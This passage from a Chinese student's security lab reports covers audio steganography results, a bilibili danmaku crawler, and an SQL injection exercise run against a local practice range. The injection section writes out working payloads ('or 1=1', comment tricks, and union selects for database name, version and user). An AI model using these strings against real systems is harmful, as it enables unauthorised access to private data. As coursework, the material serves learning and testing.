

第一组原音频在音频前段和之后加密的部分有所不同。
通过2、3、5组对照:即密文复杂程度改变,密码不变,通过波形图观察发现,破音无明显差别,说明密文对整体波形图改变无明显影响。
通过4、5、6组对照:即密文复杂程度不变,密码改变,通过波形图观察发现,破音无明显差别,说明密文对整体波形图改变无明显影响。
4.7.实验总结
根据实验结果可知,隐写术可以几乎不留痕迹的传递文字或者图片信息,并且因为音频的性质不会让攻击者明确联想到此类隐写技术,是一种良好的加密手段。
报告5:《态势感知—爬虫实验》实验报告
5.1.实验原理
5.2.实验目的
爬取bilibili网站的视频弹幕和下载视频,并作出可视化处理。
5.3.实验准备
- 环境:python,pycharm软件以及requests,lxml,re,fake_useragent等相关模块的安装。
- 知识:因为暑假学过一部分python爬虫和数据分析,因此再根据网上的资料已足够应对。
5.4.实验过程
- 分析bilibili视频网站的结构,找到存储弹幕的xml网站。
- 利用requests编写获取html的代码。
- 利用xpath解析html。
- 存储弹幕为txt。
- 分别利用matplotlib和wordcloud库来进行柱状图和词云的可视化。
主文件:
可能因为时间过长,也没有进行更新,随着B站对弹幕的管理,关闭或更改了历史弹幕的地址https://api.bilibili.com/x/v2/dm/history?type=1&oid={}&date={},导致读出0条弹幕,只需要将上方地址改成最新的或者替换成现有弹幕的网址https://api.bilibili.com/x/v1/dm/list.so?oid={}即可,因时间有限此处先不做维护更新。
1 | from bs4 import BeautifulSoup |
数据分析py文件,在主文件里被调用:
1 | import matplotlib |
词云图py文件,在主文件中被调用:
1 | import matplotlib.pyplot as plt |
效果图:


5.5.实验遇到的问题及解决过程
问题:bilibili弹幕和该网站是单独分开的,因此要通过视频的cid来找到弹幕的存储网站
解决:通过查询资料找到了弹幕存储的网站
问题:在设计GUI时,发现存在窗口未响应
解决:加入了线程,从而解决了卡顿情况
问题:弹幕不全
解决:通过利用bilibili历史弹幕来获取全部弹幕
问题:bilibili历史弹幕根据弹幕前的id发现存在相同的内容
解决:通过加入查重的列表,把重复的删除掉
5.6.实验结果分析
爬虫效果很好,但是也说明网站上的内容存在安全级别较低的保护机制,网站的反爬需要进一步升级
5.7.实验总结
通过这次实验,巩固了之前python的学习内容,并且对学习内容有了更深的理解,尤其是封装成类,线程的使用以及利用模块的灵活。
报告6:拓展任务 SQL注入
6.1.实验原理
通过把SQL命令插入到Web表单递交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令。
6.2.实验目的
通过SQL注入,获取网站后台数据库中的各种数据。
6.3.实验准备
安装phpstudy和配置ovaw靶场。
6.4.实验过程
因为对网站创立和SQL语言的不熟悉,因此通过靶场进行了实验,通过输入sql语言来获取数据库中的内容和属性。
1 | $query = "SELECT first_name, last_name FROM users WHERE user_id = ‘1’ or 1=1 #’;”; |

1 | $query = "SELECT first_name, last_name FROM users WHERE user_id = ‘1' or 1=1 -- ’;”; |


1 | $query = "SELECT first_name, last_name FROM users WHERE user_id = ‘1' or 'a'='a’;”; |

1 | $query = "SELECT first_name, last_name FROM users WHERE user_id = ‘1' union select 1,2 #’;”; |

1 | $query = "SELECT first_name, last_name FROM users WHERE user_id = ‘1' union select database(),version() #’;”; |
1 | $query = "SELECT first_name, last_name FROM users WHERE user_id = ‘1' union select user(),2 #’;”; |

6.5.实验遇到的问题及解决过程
遇到的主要问题就是关于网站建立以及数据库学习的问题。因为之前没有接触过数据库的学习,所以做的很粗糙。网站建立最后还是选择了靶场解决。
6.6.实验结果分析
SQL注入存在漏洞会泄露大量私有信息,对公司和个人的隐私信息都具有很大的威胁。
6.17.实验总结
因为学习SQL的时间太短,只能了解一部分SQL注入的内容,但也感受到了SQL攻击的魅力。

